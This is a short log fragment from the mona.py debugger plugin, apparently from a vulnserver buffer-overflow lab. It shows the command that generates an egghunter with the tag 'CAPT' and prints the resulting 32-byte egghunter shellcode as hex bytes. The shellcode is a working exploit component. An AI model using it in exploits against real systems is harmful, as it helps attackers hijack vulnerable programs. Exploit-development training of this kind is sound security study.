 0BADF00D [+] Command used:
0BADF00D !mona egg -t CAPT
0BADF00D [+] Egg set to CAPT
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D - (Re)setting logfile c:\mona-logs\vulnserver\egghunter.txt
0BADF00D [+] Egghunter (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x43\x41\x50\x54\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.015000
!mona egg -t CAPT